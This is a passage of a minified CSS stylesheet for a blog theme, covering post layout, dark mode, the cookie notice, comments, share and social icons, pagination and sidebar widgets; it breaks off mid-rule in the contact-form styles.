.PrWrapper{overflow:initial}.gRWr .mediaproduct .stock{position:absolute;top:10px;left:10px}.mediaproduct .psTinF{position:initial !important}.bPst.mediaproduct .post-share,.bPst.mediaproduct .post-share ul{margin:0;padding-left:0}.MySearchLaman .gRWr .gR.mediaproduct{gap:0}.MySearchLaman .gRWr .gR.mediaproduct .tHimage{margin-bottom:15px}.gRWr .mediaproduct .tHimg{padding-top:100%}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{display:flex;flex-direction:column;gap:20px 0;position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.backtop svg,.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.post-meta .cMntR{display:flex;align-items:center;margin-left:10px}.post-meta .cMntR svg{width:13px;height:auto;margin-right:5px;fill:#546681}.pstMta{align-items:center;display:flex}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{font-size:22px;font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}.queryMessage .query-info{margin:0 5px}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:#fff;width:400px;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.darkmode blockquote:before{color:#ae}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:#3f526e;text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block !important;margin:15px 0 !important;text-align:left}#blog-pager,.backtop,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:#e90000 !important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all .2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block;overflow:hidden;background:#ffffff;padding:30px}.GM .post-body{color:#4c4c4c}.bPst.GM #myjump,.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:#e90000;color:#fff !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;flex-wrap:nowrap;width:100%;margin:0;padding:0;background:transparent}.featured{position:relative}.featured .post-content{position:relative}.featured .div-content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.featured .FeaturedPost .div-content .post-title a,.featured .FeaturedPost .div-content p.pStNpet,.featured .FeaturedPost .div-content .post-meta{color:#fff}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;-webkit-transition:all 250ms ease;transition:all 250ms ease;text-shadow:none;display:block}.post-tag a:hover{background:#212529;color:#fff}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.gR .psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:0;overflow:hidden}.gR .psTinF #myjump{display:flex;flex-direction:column;gap:15px 0}.gR.mediaproduct .psTinF #myjump{gap:0}.gR .psTinF h2,.rL h2.post-title{display:block;font-size:18px;color:#000;line-height:1.5;text-decoration:none}.gR .psTinF h2 a,.rL h2.post-title a,.rM h2.post-title a{color:#000000}.gR .psTinF h2 a:hover,.rL h2.post-title a:hover,.rM h2.post-title a:hover{color:#718096}p.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0;color:#000}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.darkmode,.darkmode .toc-auto,.darkmode .post-body pre code,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode .share-links li a,.darkmode #main-menu ul>li>ul,.darkmode .form-tab,.darkmode .goompage .tmPost,.darkmode .goompage .page,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"],.darkmode .bUpm{background:#181c22}.darkmode .hdWrp,.darkmode .tickerContainer,.darkmode .slTop .widget,.darkmode #sdWrp,.darkmode .contact-form-widget,.darkmode #footer,.darkmode #nSch form,.darkmode .bPst-comments,.darkmode .errorWrap a,.darkmode .blog-pager .blog-pager-newer-link,.darkmode .blog-pager .blog-pager-older-link,.item.darkmode .bPst,.darkmode .sHed,.darkmode .SimpleFooter,.darkmode #appLinkConfirmation,.darkmode #item-order{background:#14161a}.darkmode .box-accordion>div{background:#3d3d3d}.darkmode .post-body pre code,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"]{color:#8d9ab1}.darkmode .rsmall li:not(:first-child)>*:before{background:rgb(239 239 239 / 6%)}.darkmode,.darkmode a,.darkmode .GM .post-body,.darkmode #breadcrumb,.darkmode #breadcrumb a,.darkmode #main-menu ul>li>a,.darkmode .FeaturedPost .post-title a,.darkmode .PopularPosts .post-title a,.darkmode .header #socialhead .LinkList .social-counter li a,.darkmode .gR .psTinF>h2>a,.darkmode .post-body h1,.darkmode .post-body h2,.darkmode .post-body h3,.darkmode .post-body h4,.darkmode .post-body h5,.darkmode .post-body h6,.darkmode .relBks .relTL h3,.darkmode .sidebar .widget-title>h3,.darkmode .titlehome h3.home-title,.darkmode #myjump h1.post-title,.darkmode .widget-title>h3,.darkmode .toc-auto a,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode #credit,.darkmode #credit a,.darkmode .comments,.darkmode .comments .comment .comment-actions a,.darkmode .comments .comments-content .comment-header a,.darkmode .Profile .profile-info>.profile-link:hover,.darkmode #ArchiveList .flat li>a,.darkmode .contact-form-email,.darkmode .contact-form-email-message,.darkmode .contact-form-name,.darkmode input.search-terms,.darkmode button.search-action,.darkmode .bPst-comments,.darkmode .sidebar a:link,.darkmode .sidebar li a:visited,.darkmode #footer .widget-title>h3,.darkmode .post-footer .author-profile .author-name span,.darkmode #footer a,.darkmode #footer a:visited,.darkmode #footer,.darkmode .item .author-name,.darkmode .gR .psTinF h2 a,.darkmode .gR .psTinF h2 a,.darkmode .rL h2.post-title a,.darkmode .rM h2.post-title a,.darkmode .adBn,.darkmode .simpleCart_items .itemRow .item-name,.darkmode .SimpleFooter,.darkmode .sHed,.darkmode .gsshow.gs-effect .gscontent input,.darkmode .errorWrap a{color:#becde9}.darkmode .Profile .profile-info>.profile-link{background:#e90000;color:#fff}.darkmode p.pStNpet,.darkmode .gR .meta,.index.darkmode .author-name,.darkmode .post-meta,.darkmode .rcMtA{color:#bdd3f3}.darkmode .goomsite-heading{border-bottom:1px solid rgb(239 239 239 / 6%)}.darkmode .qty-container{border:1px solid rgb(239 239 239 / 6%)}.darkmode .cart-grand{border-top:1px solid rgb(239 239 239 / 6%)}.darkmode .simpleCart_remove{border:1px solid #14161a}.darkmode .post-body-Shop h2{border-bottom:2px solid rgb(239 239 239 / 6%)}.darkmode .post-body-Shop h2:before{background:#ffb60a}.darkmode .simpleCart_items .item-decrement a,.darkmode .simpleCart_items .item-increment a,.darkmode .qty-container .qty-minus,.darkmode .qty-container .qty-plus{background:#212529}.darkmode .morepost a{background:#e90000;color:#fff !important}.darkmode .btnSopping svg{fill:#becde9}.darkmode #nSch form{box-shadow:0 6px 30px -10px #000}.darkmode a.tagsmall,.darkmode .jump-link a,.darkmode #main-menu ul>li>a:hover,.darkmode #main-menu ul>li>ul>li a:hover,.darkmode .readingTime,.darkmode .post-body a,.darkmode .post-footer .author-profile .author-name,.darkmode .simpleCart_items .item-total,.darkmode .simpleCart_items .item-quantity,.darkmode #mainnum #ranNum{color:#ffb60a !important}.darkmode .toc-auto ul li a,.darkmode #relBefore a{color:#9aa0ab !important}.darkmode .readingTime svg,.darkmode #sICN svg,.darkmode .dm .menushow svg,.darkmode button.gsclose svg,.darkmode .gsshow.gs-effect .gscontent form.search-form button svg{fill:#ffb60a}.darkmode #ArchiveList ul.flat li{border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .post-footer .author-profile,.darkmode #relBefore{border-top:1px dotted rgb(234 234 234 / 8%);border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message,.darkmode .waForm .validate,.darkmode .gsshow.gs-effect~.gsoverlay,.CheckOut.darkmode{background:#181c22}.darkmode .contact-form-button-submit,.darkmode #blog-pager .loMr,.darkmode .goompage .pg-arrow{background-color:#e90000;color:#fff}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message{box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.darkmode .widget-title:before{background-color:#e90000}#breadcrumb,#breadcrumb a,#breadcrumb a:hover,.FeaturedPost .post-title a:hover,.PopularPosts .post:hover .post-title a,.header #socialhead .LinkList .social-counter li a:hover,.gR:hover .psTinF>h2>a,.relWr li:hover h3 a{color:#718096}.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:#000000}.readingTime{display:flex;align-items:center;color:#e90000;margin-left:15px}.readingTime svg{width:18px;fill:#e90000;height:auto;opacity:.7;margin-right:5px}.meta{display:flex;align-items:center}.item #myjump{display:flex;flex-direction:column;gap:20px 0}.item #jp{margin-bottom:2rem}.item .author-name{font-weight:bold;min-width:0}.item .author-name,.item .cMntR{padding-right:15px}.opacity{opacity:.8}.index .cnPst{gap:0;width:100%;margin:0 auto;padding-inline-start:0;padding-inline-end:0;display:flex}.index .author-name{box-sizing:border-box;margin:0;font-weight:bold;color:#3f526e;min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0}#breadcrumb a{transition:color .17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'';border:solid #4e4d4d;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:#000000;font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body,.post-body-Shop{width:100%;overflow:hidden;padding:0;margin:0;font-family:'Merriweather',serif;font-size:16px;line-height:1.8em}.cc_disc_price{font-family:Merriweather,serif;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.archive #mWrp{-ms-flex:1 1 76%;flex:1 1 76%;max-width:76%;padding:0 30px 0 0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.post-footer{float:left;width:100%;margin:0}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block !important;margin:0 auto !important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:1px dashed #e7e7e7;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:15px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.darkmode .adBn{background:#1a1f28;border:1px dashed #283244}.post-labels{overflow:hidden;height:auto;margin:0 0 20px;padding:0}.post-labels a,.post-labels span{float:left;height:30px;background-color:#f1f6fd;font-size:13px;line-height:30px;border-radius:4px;font-weight:600;margin:0;padding:0 10px}.post-labels span{color:#e90000}.post-labels a{margin:0 0 0 10px;transition:all .17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:#000000;font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{overflow:hidden;line-height:0;margin:0 0 30px}.share-links li{float:left;list-style:none;margin:0 10px 0 0}.share-links li a{float:left;cursor:pointer;height:35px;width:45px;line-height:35px;background:#f1f6fd;border-radius:5px;font-size:18px;transition:all .17s ease}.footer,.relWr li{-webkit-box-sizing:border-box}.social a:before{content:"";display:block;background-size:cover;width:20px;height:20px;background-position:center center;margin:8px auto;background-repeat:no-repeat}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{background-image:url([data-uri])}.social .x a:before{background-image:url("[data-uri]")}.social .rss a:before{background-image:url("[data-uri]")}.social .youtube a:before{background-image:url("[data-uri]")}.social .skype a:before{background-image:url("[data-uri]")}.social .tumblr a:before{background-image:url("[data-uri]")}.social .vk a:before{background-image:url("[data-uri]")}.social .stack-overflow a:before{background-image:url("[data-uri]")}.social .github a:before{background-image:url("[data-uri]")}.social .linkedin a:before{background-image:url("[data-uri]")}.social .dribbble a:before{background-image:url("[data-uri]")}.social .soundcloud a:before{background-image:url("[data-uri]")}.social .behance a:before{background-image:url("[data-uri]")}.social .digg a:before{background-image:url("[data-uri]")}.social .instagram a:before{background-image:url("[data-uri]")}.social .pinterest a:before{background-image:url("[data-uri]")}.social .twitch a:before{background-image:url("[data-uri]")}.social .codepen a:before{background-image:url("[data-uri]")}.social .reddit a:before{background-image:url("[data-uri]")}.social .whatsapp a:before{background-image:url("[data-uri]")}.social .snapchat a:before{background-image:url("[data-uri]")}.social .email a:before{background-image:url("[data-uri]");height:15px;margin:10px auto}.social .tiktok a:before{background-image:url("[data-uri]")}.bksMeta{display:flex;align-items:center}.author-profile .author-image-box img{width:48px;height:48px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;box-sizing:border-box;margin:0;min-width:0;background-color:#f1f6fd;display:inline-block;vertical-align:middle;border-radius:9999px;border-style:solid;border-width:3px;border-color:#f1f6fd;opacity:.9;margin-right:1rem}.backtop{position:fixed;opacity:0;visibility:hidden;overflow:hidden;z-index:99;background:#e90000;color:#fff;width:30px;height:30px;border-bottom:2px solid rgb(10 0 0 / 14%);line-height:30px;right:25px;bottom:-25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.backtop:hover{background-color:#e90000;opacity:.8;transition:all .2s ease-in-out;color:#fff}.backtop.show{visibility:visible;cursor:pointer;opacity:1;bottom:30px}.backtop svg{width:25px;height:auto}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.relBks{display:block;overflow:hidden;margin:0 auto}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks h4{margin-bottom:5px}.relBks .relTL{display:flex;align-items:center;justify-content:space-between;margin-bottom:25px}.jump-link{margin-left:10px}.jump-link a{color:#e90000;text-transform:capitalize}#blog-pager .loading .loader,.relWr,.relWr li{position:relative;overflow:hidden}.relWr{clear:both;max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem;display:grid}#relPSt .tHimage{width:100%;max-width:100%;margin-bottom:20px;margin-right:0}.relWr li{padding:0;-webkit-box-flex:1;margin:0 auto;box-sizing:border-box;list-style:none;width:100%;flex-direction:column;display:flex}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .loMr{display:block;border:0;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;background:#efefef;color:#000;border-radius:10px;float:none;padding:10px 25px;font-weight:400;font-size:16px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;margin:0}#blog-pager .loMr svg{width:auto;height:20px;vertical-align:middle;margin-left:5px}#blog-pager .loMr svg path{fill:#000}#blog-pager #ldLnk{cursor:pointer}#blog-pager #ldLnk:hover{background-color:#e90000;color:#fff}#blog-pager .loMr:hover svg path{fill:#fff}#blog-pager .loMr.noMr{background-color:#e90000;color:#fff}#blog-pager .loading,#blog-pager .noMr{display:none}#blog-pager .loading .loader{display:block;margin:0;height:35px}#blog-pager .noMr.show{display:inline-block;cursor:no-drop}#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid;border-right-color:#e90000;border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pstANm{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.pstINp{animation-name:fadeInUp}table{border-collapse:collapse;border-spacing:0}.post-body tr{padding:10px 0;font-size:12px;line-height:1.42}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.darkmode .post-body td.tr-caption{border-bottom:1px solid rgb(255 255 255 / 8%)}.goomsite-wrapper{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}.slotbanner{overflow:hidden;clear:both}#banner-home2 .widget{margin:30px 0 0}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:#fff}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.darkmode .comments iframe#comment-editor{border-right:1px dashed #555d75;border-left:1px dashed #555d75}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;border-radius:1rem;border-left:4px solid #e90000}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comWP{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px;overflow:hidden;height:25px}.comments .comWP .iconment svg{width:25px;height:auto;vertical-align:middle}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:#3f526e;margin:30px 0;background-color:#fff;border-radius:1rem;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);padding:2rem;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{-webkit-transition:opacity .17s;-moz-transition:opacity .17s;-ms-transition:opacity .17s;-o-transition:opacity .17s;transition:opacity .17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:'';color:#000000;font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:30px auto;line-height:1.4;align-items:center;font-size:16px;padding:20px 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd}.post-footer .author-image-box{display:block;width:90px;height:90px;min-width:0}.post-footer .author-about{width:85%}.post-footer .author-profile .author-image-box img{width:90px;height:90px}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600;color:#e90000}.post-footer .author-profile .author-name span{color:#000;margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:15px;margin:10px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color .17s ease;color:#e90000}.post-body a:hover{color:#718096}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:#000000}.sidebar a:hover,.sidebar li a:visited:hover{color:#718096}.sidebar .widget-content{margin:0;color:#000;font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.errorWrap,.subs-header{align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0 30px 0 0 !important;margin:0 !important;list-style:none}.social-counter li:last-child{padding-right:0 !important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color .17s}.social-counter li a:hover{color:#000000}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block !important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title>h3{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#ffffff;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}.FollowByEmail .widget-content>h3{font-size:18px;color:#000000;font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#000000;font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:#e90000;text-transform:uppercase;margin:0;transition:opacity .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:#000000;transition:color .17s}.header-search,.subs-c ul,.subs-header{display:flex}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.subs-c ul{justify-content:center}.subs-c ul li{padding:0 5px}.subs-c li a{font-size:12px;font-weight:500;letter-spacing:1px;text-transform:uppercase;padding:7px 15px;color:#fff;background:#e90000;border-radius:30px}.subs-c li a:hover{color:#ffffff;background:#e90000}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{display:flex;position:relative;justify-content:space-between;overflow:hidden;align-items:center;margin-bottom:20px}.widget-title>h3{color:#000;margin:0;text-align:left;padding-left:15px}.widget-title:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;background-color:#000;height:70%;width:4px}a.more-link{font-size:11px;color:#3c3c3c}.relBks .relTL h3{color:#3f526e;font-weight:500}.relNav{color:#718096;font-size:20px;display:flex;align-items:center}.relNav svg{fill:#718096;width:10px;height:auto;vertical-align:middle}.relNtBtN{margin-left:15px}.relNav span:hover{cursor:pointer}.widget-title h2.titlehome{font-weight:500;color:#000000 !important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:dotted 2px hsla(0,0%,90%,.58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tHimage{width:45%;max-width:45%;margin-right:20px;overflow:hidden;flex:0 0 auto}#credit,.cnPst{-ms-flex-flow:row wrap}.tHimg{width:100%;overflow:hidden;height:0;padding-top:75%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tHimg img:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}.cnPst{margin:0 auto;padding:0;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;flex-flow:row wrap;position:relative}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post:last-child{margin-bottom:0}.PopularPosts .post .post-content{position:relative;display:flex}.PopularPosts .post .tHimage{width:90px;margin-right:20px}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .post-title,.relBks h4{font-size:14px;color:#000;text-decoration:none}.PopularPosts .post-title{margin:0 auto 5px}.PopularPosts .post-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.BlogSearch .search-action{color:#ffffff;transition:background .17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm 